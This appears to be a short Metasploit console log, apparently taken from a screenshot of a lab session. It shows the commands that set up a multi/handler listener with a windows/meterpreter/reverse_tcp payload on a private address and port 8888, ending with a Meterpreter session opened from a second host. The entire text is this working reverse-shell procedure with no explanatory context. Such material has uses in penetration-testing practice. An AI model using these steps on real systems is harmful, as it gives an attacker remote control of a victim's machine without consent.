 ^[[B^[[B^[[Bmsf6 > use exploit/mulit/handler
[-] No results from search
[-] Failed to load module: exploit/mulit/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.17.137
lhost => 192.168.17.137
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.17.137:8888
[*] Sending stage (175686 bytes) to 192.168.17.135
[*] Meterpreter session 1 opened (192.168.17.137:8888 -> 192.168.17.135:6118
) at 2023-09-17 16:58:00 +0800
meterpreter >